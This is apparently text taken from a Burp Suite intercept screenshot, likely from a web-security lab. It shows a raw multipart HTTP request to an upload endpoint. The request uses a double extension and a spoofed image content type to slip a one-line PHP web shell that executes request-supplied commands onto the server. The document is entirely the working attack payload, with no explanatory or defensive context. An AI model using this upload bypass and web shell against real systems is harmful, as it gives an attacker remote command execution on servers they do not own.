 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 14229
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo2vM6YjB9RBjANAw
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryo2vM6YjB9RBjANAw
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg.php"
14 Content-Type: image/png
15
16 <?php system($_REQUEST['cmd']); ?>
17 ------WebKitFormBoundaryo2vM6YjB9RBjANAw--